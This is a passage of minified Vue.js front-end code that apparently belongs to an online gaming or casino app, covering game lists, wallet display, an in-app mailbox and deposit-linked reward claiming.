x(N.platformCode,N.platformName):hs({message:()=>v("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()}),f(!1)});const b=K(()=>c.searchText?L.value.filter(N=>N.gameName.toLowerCase().includes(c.searchText.toLowerCase())):L.value),L=_([]);function M(N){L.value=p.allGame.filter(Y=>Y.platformCode===N&&Y.gameCategoryEnum===T.query.category)}const I=K(()=>Ce(`${u.theme}/other/orange_skin/empty.png`)),A=N=>N==="TRUE";return(N,Y)=>{const J=eo,Z=zs,Ee=Qe("lazy");return a(),i("div",ig,[s("div",lg,[(a(!0),i(F,null,se(e(R),(C,V)=>{var O,h;return a(),i("div",{key:V,class:D(["tab_item",{active:e(E)===C.platformCode}]),style:Ye(e(E)===C.platformCode&&e(ss)("/home/game_active_bg.png")),onClick:z=>x(C.platformCode,C.platformName,!0)},[le(y(J,{class:"icon",src:e(kt)((O=C.platformImg)==null?void 0:O.aa_active),"loading-text":C.platformName,"error-text":C.platformName,type:"tab"},null,8,["src","loading-text","error-text"]),[[ns,e(E)===C.platformCode]]),le(y(J,{class:"icon",src:e(kt)((h=C.platformImg)==null?void 0:h.aa_not_active),"loading-text":C.platformName,"error-text":C.platformName,type:"tab"},null,8,["src","loading-text","error-text"]),[[ns,e(E)!==C.platformCode]]),C.isMaintain==="TRUE"?(a(),i("div",cg,[le(s("img",ug,null,512),[[Ee,m("/home/maintain.png")]])])):k("",!0),s("div",_g,n(C.platformName),1)],14,rg)}),128))]),s("div",dg,[e(L).length===0||e(b).length===0?(a(),Se(Z,{key:0,style:{margin:"0 auto",position:"absolute",top:"0",left:"0",right:"0",bottom:"0"},description:N.$t("common.noData")},{image:B(()=>[le(s("img",mg,null,512),[[Ee,e(I)]])]),_:1},8,["description"])):k("",!0),(a(!0),i(F,null,se(e(b),C=>(a(),i("div",{key:C.id,class:"game_item",onClick:V=>e(p).enterOnlineGame(C.id,C.platformCode,C)},[s("div",gg,[y(J,{class:"img",src:e(kt)(C.gameImg),"loading-text":C.gameName,"error-text":C.gameName},null,8,["src","loading-text","error-text"]),e(p).platformIsMaintain(C.gameCategoryEnum).includes(C.platformCode)||A(C.isMaintain)?(a(),i("div",vg,[le(s("img",hg,null,512),[[Ee,m("/home/maintain.png")]])])):k("",!0)])],8,pg))),128))])])}}},fg=De(yg,[["__scopeId","data-v-cdf4c603"]]);const bg={class:"all_content"},wg={key:0,class:"game_list"},Eg=["onClick"],Tg={key:0,class:"maintain_box"},Cg={class:"maintain_img"},$g={alt:"",srcset:""},Lg={__name:"hot",props:{searchText:{type:String,default:""}},setup(o){const r=de(),c=R=>`${Ce(`${r.theme}${R}`)}`,l=rs(),{t:u}=it(),m=ms(),{setLoading:p}=m,T=o;ze(async()=>{p(!0),await l.refreshGameList(),l.allGame.length||hs({message:()=>u("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()}),p(!1)});const v=K(()=>T.searchText?l.hotGame.filter(R=>R.gameName.toLowerCase().includes(T.searchText.toLowerCase())):l.hotGame);function w(R){if(l.platformIsMaintain(R.gameCategoryEnum).includes(R.platformCode)||f(R.isMaintain))return $t(u("httpMessage.90005"));l.enterOnlineGame(R.id,R.platformCode,R)}const g=K(()=>Ce(`${r.theme}/other/orange_skin/empty.png`)),f=R=>R==="TRUE";return(R,E)=>{var L,M;const x=eo,S=zs,b=Qe("lazy");return a(),i("div",bg,[(L=e(l))!=null&&L.hotGame&&((M=e(l))!=null&&M.hotGame.length)?(a(),i("div",wg,[(a(!0),i(F,null,se(e(v),I=>(a(),i("div",{key:I.id,class:"game_item"},[s("div",{style:{position:"relative"},class:"game_img_view",onClick:A=>w(I)},[y(x,{class:"img",src:e(kt)(I.gameImg),"loading-text":I.gameName,"error-text":I.gameName},null,8,["src","loading-text","error-text"]),e(l).platformIsMaintain(I.gameCategoryEnum).includes(I.platformCode)||f(I.isMaintain)?(a(),i("div",Tg,[le(s("img",Cg,null,512),[[b,c("/home/maintain.png")]])])):k("",!0)],8,Eg),s("p",null,n(I==null?void 0:I.gameName),1)]))),128))])):k("",!0),e(v).length===0?(a(),Se(S,{key:1,style:{width:"100%",margin:"0 auto"},description:R.$t("common.noData")},{image:B(()=>[le(s("img",$g,null,512),[[b,e(g)]])]),_:1},8,["description"])):k("",!0)])}}},Sg=De(Lg,[["__scopeId","data-v-77430aba"]]);const Rg={class:"all_content"},kg={key:0,class:"game_list"},Ag=["onClick"],Ig={key:0,class:"maintain_box"},Ng={class:"maintain_img"},Og={alt:"",srcset:""},Mg={__name:"recent",props:{searchText:{type:String,default:""}},setup(o){const r=o,c=de(),l=rs();ze(async()=>{try{const{code:f,data:R}=await Me.get("/consumer/third/platform/getPlayerLastGameRecord");f==="10000"&&(p.value=R||[])}catch(f){console.error(f)}});const{t:u}=it(),m=f=>`${Ce(`${c.theme}${f}`)}`,p=_([]);function T(f){if(l.platformIsMaintain(f.gameCategoryEnum).includes(f.platformCode)||g(f.isMaintain))return $t(u("httpMessage.90005"));l.enterOnlineGame(f.id,f.platformCode,f)}const v=K(()=>Ce(`${c.theme}/other/orange_skin/empty.png`)),w=K(()=>r.searchText?p.value.filter(f=>f.gameName.toLowerCase().includes(r.searchText.toLowerCase())):p.value),g=f=>f==="TRUE";return(f,R)=>{const E=eo,x=zs,S=Qe("lazy");return a(),i("div",Rg,[e(p).length?(a(),i("div",kg,[(a(!0),i(F,null,se(e(w),b=>(a(),i("div",{key:b.id,class:"game_item"},[s("div",{style:{position:"relative"},class:"game_img_view",onClick:L=>T(b)},[y(E,{src:e(kt)(b.gameImg),class:"img","loading-text":b.gameName,"error-text":b.gameName},null,8,["src","loading-text","error-text"]),e(l).platformIsMaintain(b.gameCategoryEnum).includes(b.platformCode)||g(b.isMaintain)?(a(),i("div",Ig,[le(s("img",Ng,null,512),[[S,m("/home/maintain.png")]])])):k("",!0)],8,Ag),s("p",null,n(b==null?void 0:b.gameName),1)]))),128))])):k("",!0),e(w).length===0?(a(),Se(x,{key:1,style:{width:"100%",margin:"0 auto"},description:f.$t("common.noData")},{image:B(()=>[le(s("img",Og,null,512),[[S,e(v)]])]),_:1},8,["description"])):k("",!0)])}}},Pg=De(Mg,[["__scopeId","data-v-c5751173"]]);const Dg={class:"allOnlineGames-warp"},Bg={key:0,class:"nav_left_title"},Gg={class:"nav_right"},xg={alt:"",class:"coin"},Ug={class:"more mirror",alt:""},Fg={class:"search"},Vg={style:{width:"100%",height:"100%",display:"flex","align-items":"center"}},Kg={class:"icon"},Wg={class:"status_tab"},Hg=["onClick"],jg={__name:"index",setup(o){const r=de(),{initData:c}=ft(),{merchantConfigList:l}=c,{onGetMemberReferInfo:u}=Ws(),m=yt(),{balance:p,userInfo:T}=ke(m);rs(),it();const v=Dt();ms();const w=_(""),g=_("");function f(b){w.value=b}const R=Tt(["All","Hot","Recent"]),E=_("All"),x=K(()=>{try{const b=l.find(M=>M.dictKey=="COPYWRITING_MERCHANT_LOGO"),L=JSON.parse(b.dictValue).filter(M=>M.title==="currencyLogo");return L.length>0?L[0].imgUrl:""}catch(b){return console.error("商户Logo金币Icon图片配置异常:",b),""}}),S={All:fg,Hot:Sg,Recent:Pg};return ze(()=>{u()}),qn(()=>{u()}),(b,L)=>{const M=Ji,I=Qs,A=Qe("lazy");return a(),i("div",Dg,[y(I,{"is-back-icon":!0,"n-back":!1,onClickLeft:L[2]||(L[2]=N=>e(v).push("/index"))},{left:B(()=>[e(E)==="All"?(a(),i("div",Bg,n(e(w)),1)):k("",!0)]),right:B(()=>[s("div",Gg,[s("div",{class:"wallet",onClick:L[0]||(L[0]=N=>e(v).push("/main/wallet"))},[le(s("img",xg,null,512),[[A,e(x)?e(kt)(e(x)):e(Ce)(`${e(r).theme}/home/coin_icon.png`)]]),G(" "+n(e(ds)(e(p)))+" ",1),e(T).currencyEnum==="KIDR"||e(T).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0),le(s("img",Ug,null,512),[[A,e(Ce)(`${e(r).theme}/home/moreBtn_white.png`)]])]),s("div",Fg,[y(M,{modelValue:e(g),"onUpdate:modelValue":L[1]||(L[1]=N=>Fe(g)?g.value=N:null),background:"transparent",shape:"round",clearable:!1,placeholder:b.$t("home.searchGames")},{"left-icon":B(()=>[s("div",Vg,[le(s("img",Kg,null,512),[[A,e(Ce)(`${e(r).theme}/home/searchIcon.png`)]])])]),_:1},8,["modelValue","placeholder"])])])]),_:1}),s("div",Wg,[(a(!0),i(F,null,se(e(R),(N,Y)=>(a(),i("div",{key:Y,class:D(["tab_item",{active:e(E)==N}]),style:Ye(e(E)===N&&e(ss)("/home/game_active_bg.png")),onClick:J=>{E.value=N,g.value=""}},n(N),15,Hg))),128))]),(a(),Se(Wc,null,[(a(),Se(Yn(S[e(E)]),{"search-text":e(g),onOnChangeCode:f},null,40,["search-text"]))],1024))])}}},zg=De(jg,[["__scopeId","data-v-4fa34f52"]]),TC=Object.freeze(Object.defineProperty({__proto__:null,default:zg},Symbol.toStringTag,{value:"Module"})),Jg="[data-uri]",{setLoading:go}=ms(),qo=yt(),{t:$i}=At.global,pn=_(!1),uo=_(!1),Fs=_(!1),is=_([]),gn=_(1),Li=_(null),vn=_(!0),hn=_(!0),{getMemberUnreadMessageCount:Si}=yt(),Yg=nn(),{token:Ri}=ke(Yg),qg=async(o=1)=>{if(uo.value=!0,!Ri.value){uo.value=!1;return}try{let r={size:20,current:o};const{code:c,data:l}=await Me.get("/consumer/common/commonMessageMember/getList",{params:r});c&&Number(c)===1e4&&l.length>0?(l.forEach(m=>{let p=bo(m.content);m.content=wo(p)}),is.value.push(...l),vn.value=is.value.some(m=>m.readEnum==="FALSE"),hn.value=is.value.some(m=>m.readEnum==="TRUE"),is.value.every(m=>m.readEnum==="TRUE")&&qo.onSetUserUnreadMessage(!1,!0),Fs.value=Number(l.length)!==20):(l.length===0&&qo.onSetUserUnreadMessage(!1,!0),Fs.value=!0)}catch(r){console.error("error",r),Fs.value=!0}finally{uo.value=!1,pn.value=!1}},Xg=async()=>{try{const{code:o}=await Me.post("/consumer/common/commonMessageMember/setAllRead");o&&Number(o)===1e4&&(await Si(),await as(500),vo())}catch(o){console.error("error",o)}},Qg=async o=>{try{const{code:r}=await Me.post("/consumer/common/commonMessageMember/setRead",{id:o},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});r&&Number(r)===1e4&&(await Si(),is.value.forEach(l=>{l.messageMemberId===String(o)&&(l.readEnum="TRUE")}),vn.value=is.value.some(l=>l.readEnum==="FALSE"),hn.value=is.value.some(l=>l.readEnum==="TRUE"),is.value.every(l=>l.readEnum==="TRUE")&&qo.onSetUserUnreadMessage(!1,!0))}catch(r){console.error("error",r)}};function ki(){sessionStorage.setItem("hasPreviousPage","false"),qg(gn.value++)}function Zg(o){o.readEnum==="FALSE"&&Qg(o.messageMemberId),Li.value=o,typeof o.configJson=="string"&&(o.configJson=JSON.parse(o.configJson)),us.push({path:"/home/messages/detail",state:{params:{messageItem:JSON.stringify(o)}}})}async function ev(){try{go(!0);const o={readEnum:"TRUE"},{code:r}=await Me.post("/consumer/common/commonMessageMember/deleteByReadEnum",o,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});r&&Number(r)===1e4&&($t($i("home.SuccessfullyDeleted")),await as(500),vo())}catch(o){console.error("error",o)}finally{go(!1)}}async function tv(o){try{go(!0);const{code:r}=await Me.post("/consumer/common/commonMessageMember/deleteById",{id:o},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});r&&Number(r)===1e4&&($t($i("home.SuccessfullyDeleted")),await as(500),us.go(-1))}catch(r){console.error("error",r)}finally{go(!1)}}async function vo(){pn.value=!1,Fs.value=!1,Ri.value&&(is.value=[],gn.value=1),await ki()}function Ai(){return{refreshing:pn,loading:uo,finished:Fs,messageData:is,currentPage:gn,messageItem:Li,hasUnread:vn,hasRead:hn}}const Hs={REWARD_MESSAGE_TEMPLATE:"REWARD_MESSAGE_TEMPLATE"},ps={FREE:"free",PAID:"paid"},Gs={AVAILABLE:"available",RECEIVED:"received",EXPIRED:"expired",LOCKED:"locked"},Mt={DELETE:"delete",GO:"go"},Wo={GET_REWARD_LIST:"/consumer/common/commonMessageMember/getReward",GET_MESSAGE_REWARD:"/consumer/common/commonMessageMember/getInSiteMessageReward"},Mn={COINS:"coins",TREASURE_CHEST:"treasure-chest"},co={CONDITION_NOT_MET:{message:"conditionNotMetMessage",confirmText:"goToDeposit",cancelText:"cancel"}};const sv={class:"home_messages_container"},ov={class:"sysMessage__container-msgWrapper__item-card mirror"},av={class:"email-icon-container"},nv={key:0,src:Jg,alt:"Gift",class:"gift-icon-overlay",style:{width:"0.88rem",height:"0.88rem"}},iv={class:"title"},lv={key:0,class:"bottomFixed"},rv={class:"home_messages_tabbar"},cv={__name:"index",setup(o){const{initData:r}=ke(ft()),{refreshing:c,loading:l,finished:u,messageData:m,hasUnread:p,hasRead:T}=Ai(),v=nn(),w=K(()=>v.token),{isAndroidApp:g}=ks();return ze(async()=>{await vo(),w.value||(m.value=r.value.unreadRegisterMessageList.map(f=>{let R=bo(f.content);return Gt(Et({},f),{content:wo(R)})}))}),(f,R)=>{const E=Qs,x=po,S=Js,b=qi,L=Sc,M=Yi,I=Gn,A=Un,N=Qe("shrink-on-click");return a(),i("div",{class:D(["home_messages_page",{"android-app":e(g)}])},[y(E,{"n-title":f.$t("home.mail"),"is-back-icon":!0},null,8,["n-title"]),s("div",sv,[y(M,{modelValue:e(c),"onUpdate:modelValue":R[1]||(R[1]=Y=>Fe(c)?c.value=Y:null),class:"infiniteScroll",onRefresh:e(vo)},{default:B(()=>{var Y;return[y(b,{loading:e(l),"onUpdate:loading":R[0]||(R[0]=J=>Fe(l)?l.value=J:null),finished:e(u),onLoad:e(ki)},{default:B(()=>[(a(!0),i(F,null,se(e(m),J=>(a(),Se(S,{key:J,class:D(["sysMessage__container-msgWrapper__item mirror",{opened:J.readEnum==="TRUE"}]),style:Ye(J.readEnum==="TRUE"&&e(ss)("/home/mail/mail_bg_dark.png")),onClick:Z=>e(Zg)(J)},{default:B(()=>[s("div",ov,[s("div",av,[y(x,{icon:J.readEnum==="TRUE"?e(Kn)("mail_open"):"mail","w-39":"","h-39":""},null,8,["icon"]),J.messageTypeEnum===e(Hs).REWARD_MESSAGE_TEMPLATE?(a(),i("img",nv)):k("",!0)]),s("div",{class:D(["content",{opened:J.readEnum==="TRUE"}])},[s("div",iv,n(J.title),1),s("div",{class:"time",style:Ye(J.readEnum==="TRUE"&&e(ss)("/home/mail/time_bg_dark.png"))},[y(x,{icon:"time","w-14":"","h-14":""}),G(" "+n(e(Wn)(J.createTime,"YYYY-MM-DD HH:mm")),1)],4)],2)])]),_:2},1032,["class","style","onClick"]))),128))]),_:1},8,["loading","finished","onLoad"]),!e(l)&&!((Y=e(m))!=null&&Y.length)?(a(),Se(L,{key:0})):k("",!0)]}),_:1},8,["modelValue","onRefresh"])]),e(w)?(a(),i("div",lv,[s("div",rv,[le((a(),Se(I,{class:D(["left",{"btn-disabled":!e(T)||e(m).length===0}]),onClick:e(ev)},{default:B(()=>[G(n(f.$t("home.deleteRead")),1)]),_:1},8,["class","onClick"])),[[N]]),le((a(),Se(A,{class:D(["right",{"btn-disabled":!e(p)||e(m).length===0}]),onClick:e(Xg)},{default:B(()=>[G(n(f.$t("home.receiveAllRead")),1)]),_:1},8,["class","onClick"])),[[N]])])])):k("",!0)],2)}}},uv=De(cv,[["__scopeId","data-v-cd87120d"]]),CC=Object.freeze(Object.defineProperty({__proto__:null,default:uv},Symbol.toStringTag,{value:"Module"}));const _v=Hc('<div class="confirm-icon" data-v-9946e52c><svg width="60" height="60" viewBox="0 0 60 60" fill="none" data-v-9946e52c><defs data-v-9946e52c><radialGradient id="goldGradient" cx="50%" cy="30%" r="70%" data-v-9946e52c><stop offset="0%" style="stop-color:#ffd700;stop-opacity:1;" data-v-9946e52c></stop><stop offset="100%" style="stop-color:#ffa500;stop-opacity:1;" data-v-9946e52c></stop></radialGradient></defs><circle cx="30" cy="30" r="25" fill="url(#goldGradient)" stroke="#FFA500" stroke-width="2" data-v-9946e52c></circle><path d="M30 12L30 32" stroke="#8B4513" stroke-width="4" stroke-linecap="round" data-v-9946e52c></path><circle cx="30" cy="40" r="4" fill="#8B4513" data-v-9946e52c></circle></svg></div>',1),dv={class:"confirm-message"},mv={class:"confirm-buttons"},pv={__name:"index",props:{show:{type:Boolean,default:!1},message:{type:String,default:"條件未滿足,請前往充值!"},cancelText:{type:String,default:"Cancel"},confirmText:{type:String,default:"Confirm"},closeOnOverlay:{type:Boolean,default:!0}},emits:["confirm","cancel","close"],setup(o,{emit:r}){const c=o,l=r,u=()=>{l("confirm"),l("close")},m=()=>{l("cancel"),l("close")},p=()=>{c.closeOnOverlay&&l("close")};return(T,v)=>o.show?(a(),i("div",{key:0,class:"custom-confirm-overlay",onClick:p},[s("div",{class:"custom-confirm",onClick:v[0]||(v[0]=Ks(()=>{},["stop"]))},[_v,s("div",dv,n(o.message),1),s("div",mv,[s("button",{class:"cancel-btn",onClick:m},n(o.cancelText),1),s("button",{class:"confirm-btn",onClick:u},n(o.confirmText),1)])])])):k("",!0)}},gv=De(pv,[["__scopeId","data-v-9946e52c"]]);function vv(){const{t:o}=it(),r=_(!1),c=_(""),l=_("Cancel"),u=_("Confirm"),m=_(!0),p=(f={})=>{c.value=f.message?o(`home.${f.message}`):o("home.conditionNotMetMessage"),l.value=f.cancelText?o(`home.${f.cancelText}`):o("home.cancel"),u.value=f.confirmText?o(`home.${f.confirmText}`):o("home.confirm"),m.value=f.closeOnOverlay!==!1,r.value=!0},T=()=>{r.value=!1};return{show:r,message:c,cancelText:l,confirmText:u,closeOnOverlay:m,showConfirm:p,hideConfirm:T,onConfirm:f=>()=>{f&&f(),T()},onCancel:f=>()=>{f&&f(),T()},onClose:f=>()=>{f&&f(),T()}}}const Ue={PAGE_TITLE:"home.mailDetail",BUTTON_TEXTS:{DELETE:"home.delete",GO:"home.go",RECEIVE:"activity.getReward",RECEIVED:"home.received",EXPIRED:"home.expired",RECEIVE_ALL:"home.receiveAll"},REWARD_STATUS_TEXTS:{RECEIVED:"home.received",EXPIRED:"home.expired"},TIP_TEXTS:{REWARD_COUNT_DOWN:"home.rewardCountDown",REWARD_EXPIRATION:"home.rewardExpiration",MAIL_REMAIN_TIP_1:"home.mailRemainTip1",MAIL_REMAIN_TIP_2:"home.mailRemainTip2"},CONFIRM_TEXTS:{CONDITION_NOT_MET_MESSAGE:"home.conditionNotMetMessage",GO_TO_DEPOSIT:"home.goToDeposit",CANCEL:"home.cancel"},SHARE_POPUP_TEXTS:{DEFAULT_TIP:"home.rewardMessageTip"},COMPOSABLE_BUTTON_TEXTS:{DELETE:"home.delete",RECEIVE_ALL:"home.receiveAll",GO:"home.go",GET_BONUS:"home.getBonus"},CONSOLE_TEXTS:{DELETE_MESSAGE:"home.deleteMessage",RECEIVE_REWARD:"home.receiveReward",DEFAULT_ACTION:"home.defaultAction",JUMP_ACTION:"home.jumpAction",REDIRECT_CONFIG_NOT_FOUND:"home.redirectConfigNotFound",CUSTOM_ROUTE_MISSING_PARAM:"home.customRouteMissingParam",REDIRECT_CONFIG_MISSING_URL:"home.redirectConfigMissingUrl",USER_CONFIRM_DEPOSIT:"home.userConfirmDeposit",REWARD_LIST_DATA:"home.rewardListData",INITIALIZED_REWARD_DATA:"home.initializedRewardData",GET_REWARD_LIST_FAILED:"home.getRewardListFailed",REAL_BATCH_RECEIVE_REWARD_RESPONSE:"home.realBatchReceiveRewardResponse",BATCH_RECEIVE_REWARD_FAILED:"home.batchReceiveRewardFailed",UNKNOWN_ERROR:"home.unknownError",RECEIVE_REWARD_FAILED:"home.receiveRewardFailed",SHOW_SHARE_POPUP_PARAMS:"home.showSharePopupParams",POPUP_STATE_SET:"home.popupStateSet"},ERROR_TEXTS:{TITLE:"home.error"},DEBUG_TEXTS:{CURRENT_THEME:"当前主题:",SELECTED_LOCK_IMAGE:"选择的锁图片:",REWARD_LIST_DATA:"奖励列表数据:",INITIALIZED_REWARDS:"初始化奖励数据:",MESSAGE_ITEM:"Message Item:",MESSAGE_ITEM_KEYS:"Message Item Keys:",CONFIG_JSON:"ConfigJson:",RECEIVE_REWARD_INFO:"领取奖励 - 奖励信息:",RECEIVE_REWARD_STATUS:"领取奖励 - 状态:",SHOW_CONDITION_NOT_MET:"显示条件未满足弹窗",RECEIVE_REWARD_SUCCESS:"领取奖励成功 - 响应数据:",PREPARE_SHOW_REWARD_POPUP:"准备显示奖励弹窗 - 金额:",RECEIVE_REWARD_FAILED:"领取奖励失败:",DELETE_MESSAGE:"删除消息",GO_ACTION:"跳转操作",DEFAULT_ACTION:"默认操作",USER_CONFIRM_DEPOSIT:"用户确认前往充值",SHOW_SHARE_POPUP_CALLED:"onShowSharePopup 被调用 - 参数:",POPUP_STATE_SET:"弹窗状态已设置:"}},Zt=o=>o.isReceived?Gs.RECEIVED:o.isExpired?Gs.EXPIRED:o.type===ps.PAID&&!o.conditionMet?Gs.LOCKED:Gs.AVAILABLE,Pn=o=>o===ps.PAID?Mn.TREASURE_CHEST:Mn.COINS,Ho=o=>Zt(o)===Gs.AVAILABLE,Dn=(o,r)=>`${o}_${r}`,hv=(o={},r)=>{const c={id:Dn(r.messageMemberId,ps.FREE),amount:r.rewardAmount-0||0,type:ps.FREE,isReceived:o.isBonusReceived==="TRUE",isExpired:r.expiration==="TRUE",isUnlocked:!0,conditionMet:!0,icon:Pn(ps.FREE)},l={id:Dn(r.messageMemberId,ps.PAID),amount:r.depositAmount-0||0,type:ps.PAID,isReceived:o.isBonusDepositReceived==="TRUE"||!1,isExpired:r.expiration==="TRUE",isUnlocked:o.isBonusDepositReceived==="TRUE"||!1,conditionMet:(o==null?void 0:o.depositReward)==="TRUE"||!1,icon:Pn(ps.PAID)},u=[];return c.amount>0&&u.push(c),l.amount>0&&u.push(l),u},yv=(o,r)=>{const{t:c}=it(),{messageData:l}=Ai(),u=S_(),m=_([]),p=_(""),T=_({}),v=_(!1),w=async({messageId:b})=>{const{data:L}=await Me.get(Wo.GET_REWARD_LIST,{params:{messageId:b}});return L},g=async()=>{var b,L;if(o.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE)try{const M=await w({messageId:o.messageMemberId});console.log("messageItem------",o),console.log("rewardList-------",M),T.value=M;const I=hv(M,o);I.length>0&&(m.value=I);const A=(b=M.sendTime)!=null?b:"",N=(L=M.effectiveDays)!=null?L:0;if(p.value="",A!==""){const Y=ht(A);p.value=Y.add(N,"day")}console.log(c(Ue.CONSOLE_TEXTS.INITIALIZED_REWARD_DATA),m.value)}catch(M){console.error(c(Ue.CONSOLE_TEXTS.GET_REWARD_LIST_FAILED),M)}},f=async()=>{let b=null;if(o.messageTypeEnum==="REWARD_MESSAGE_TEMPLATE")try{const L=await Me.get("/consumer/common/commonMessageMember/getMessageStatus",{params:{messageMemberId:T.value.id}});L.code&&Number(L.code)===1e4?b=L:b=null}catch(L){console.error("获取邮件状态失败:",L),b=null}return b},R=async(b,L)=>{if(v.value)return;const M=Zt(b);if(!(M==="received"||M==="expired")){if(M==="locked"){const I=await f();if(I&&I.data===!1){I.code="10028";const A=new CustomEvent("showErrorDialog",{detail:{message:`${c(`httpMessage.${I.code}`,{})}`,messageBottom:`${I.code} | traceID:${I.traceId}`,confirmText:c("home.confirm"),code:I.code,closeable:!1,closeOnClickOverlay:!1}});window.dispatchEvent(A)}else r(co.CONDITION_NOT_MET);return}v.value=!0;try{const{code:I,data:A,message:N}=await Me.get(Wo.GET_MESSAGE_REWARD,{params:{messageMemberId:o.messageMemberId},tipCustom:"TRUE"});if(console.log(c(Ue.CONSOLE_TEXTS.REAL_BATCH_RECEIVE_REWARD_RESPONSE),{code:I,data:A}),I&&Number(I)===1e4)m.value.forEach(Y=>{Ho(Y)&&(Y.isReceived=!0)}),x(),L&&L(A.receivedAmount);else if(I&&Number(I)===10002||I&&Number(I)===70069)r(co.CONDITION_NOT_MET);else return console.log(c(Ue.CONSOLE_TEXTS.BATCH_RECEIVE_REWARD_FAILED),N||c(Ue.CONSOLE_TEXTS.UNKNOWN_ERROR)),N&&u.show({type:"error",title:c(Ue.ERROR_TEXTS.TITLE),message:N,messageBottom:{status:"",code:I,traceId:(A==null?void 0:A.traceId)||""}}),!1}catch(I){console.error(c(Ue.CONSOLE_TEXTS.RECEIVE_REWARD_FAILED),I)}finally{v.value=!1}}},E=async b=>{if(v.value)return;const L=m.value.filter(Ho);if(Zt(L)!=="locked"){v.value=!0;try{const{code:I,data:A,message:N}=await Me.get(Wo.GET_MESSAGE_REWARD,{params:{messageMemberId:o.messageMemberId},tipCustom:"TRUE"});if(console.log(c(Ue.CONSOLE_TEXTS.REAL_BATCH_RECEIVE_REWARD_RESPONSE),{code:I,data:A}),I&&Number(I)===1e4)m.value.forEach(Y=>{Ho(Y)&&(Y.isReceived=!0)}),x(),b&&b(A.receivedAmount);else return I&&Number(I)===70069?(r(co.CONDITION_NOT_MET),!1):(console.log(c(Ue.CONSOLE_TEXTS.BATCH_RECEIVE_REWARD_FAILED),N||c(Ue.CONSOLE_TEXTS.UNKNOWN_ERROR)),A!=null&&A.message&&u.show({type:"error",title:c(Ue.ERROR_TEXTS.TITLE),message:N,messageBottom:{status:"",code:I,traceId:(A==null?void 0:A.traceId)||""}}),!1)}catch(I){console.error(c(Ue.CONSOLE_TEXTS.RECEIVE_REWARD_FAILED),I)}finally{v.value=!1}}else{r(co.CONDITION_NOT_MET);return}},x=()=>{l.value.forEach(b=>{b.messageMemberId===String(o.messageMemberId)&&(b.isBonusReceived="TRUE")})},S=K(()=>{if(o.messageTypeEnum!==Hs.REWARD_MESSAGE_TEMPLATE)return null;if(!m.value||m.value.length===0)return{buttonType:Mt.DELETE,text:c(Ue.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!0};const b=m.value.every(A=>Zt(A)==="received"),L=m.value.some(A=>Zt(A)==="expired"),M=m.value.some(A=>Zt(A)==="available"),I=m.value.some(A=>Zt(A)==="locked");return b?{buttonType:Mt.DELETE,text:c(Ue.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!1}:L&&!M&&!I?{buttonType:Mt.DELETE,text:c(Ue.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!1}:M?{buttonType:"receive",text:c(Ue.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!1}:I&&!M?{buttonType:"receive",text:c(Ue.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!1}:{buttonType:Mt.DELETE,text:c(Ue.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!0}});return{rewards:m,rewardListData:T,isReceivingReward:v,endTime:p,initRewards:g,receiveSingleReward:R,receiveAllRewards:E,getButtonState:S}},fv=()=>{const{t:o}=it(),r=_(!1),c=_(""),l=_("home.rewardMessageTip");return{showSharePopup:r,shareMoney:c,shareTipText:l,showSharePopupDialog:({amount:p,message:T="home.rewardMessageTip"})=>{console.log(o(Ue.CONSOLE_TEXTS.SHOW_SHARE_POPUP_PARAMS),{amount:p,message:T}),r.value=!0,c.value=String(Number.parseFloat(p/100).toFixed(2)),l.value=T,console.log(o(Ue.CONSOLE_TEXTS.POPUP_STATE_SET),{showSharePopup:r.value,shareMoney:c.value,shareTipText:l.value})},closeSharePopup:p=>{r.value=!1,p&&p()}}},bv=(o,r,c,l)=>{const u=Dt(),{t:m}=it(),p=R=>{if(!R)return R;const E=12;return R.length>E?R.substring(0,E)+"...":R},T=K(()=>{const R=o.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE,E=o.jumpType&&o.jumpType.trim()!=="",x=o.btnLable&&o.btnLable.trim()!=="",S=l.value||o.expiration==="TRUE",b=x?p(o.btnLable):m(Ue.COMPOSABLE_BUTTON_TEXTS.GO);return R?E?S?{leftButton:{text:b,type:Mt.GO,show:!0},rightButton:{text:m(Ue.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Mt.DELETE,show:!0}}:{buttonType:"receive",leftButton:{text:b,type:Mt.GO,show:!0},rightButton:{text:m(Ue.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),type:"receive",show:!0}}:S?{buttonType:Mt.DELETE,leftButton:{text:m(Ue.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Mt.DELETE,show:!0},rightButton:{show:!1}}:{buttonType:"receive",leftButton:{show:!1},rightButton:{text:m(Ue.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),type:"receive",show:!0}}:E?{buttonType:Mt.DELETE,leftButton:{text:m(Ue.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Mt.DELETE,show:!0},rightButton:{text:x?p(o.btnLable):m(Ue.COMPOSABLE_BUTTON_TEXTS.GO),type:Mt.GO,show:!0}}:{buttonType:Mt.DELETE,leftButton:{text:m(Ue.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Mt.DELETE,show:!0},rightButton:{show:!1}}}),v=async()=>{let R=null;if(o.messageTypeEnum==="REWARD_MESSAGE_TEMPLATE")try{const E=await Me.get("/consumer/common/commonMessageMember/getMessageStatus",{params:{messageMemberId:r.value.id}});E.code&&Number(E.code)===1e4?R=E:R=null}catch(E){console.error("获取邮件状态失败:",E),R=null}return R},w=async R=>{const E=T.value;switch(R||E.buttonType){case Mt.DELETE:console.log(m(Ue.CONSOLE_TEXTS.DELETE_MESSAGE)),tv(o.messageMemberId);break;case"receive":console.log(m(Ue.CONSOLE_TEXTS.RECEIVE_REWARD)),c&&c();break;case Mt.GO:{console.log(m(Ue.CONSOLE_TEXTS.JUMP_ACTION),o.jumpType);const x=await v();if(x&&x.data===!1){x.code="10028";const S=new 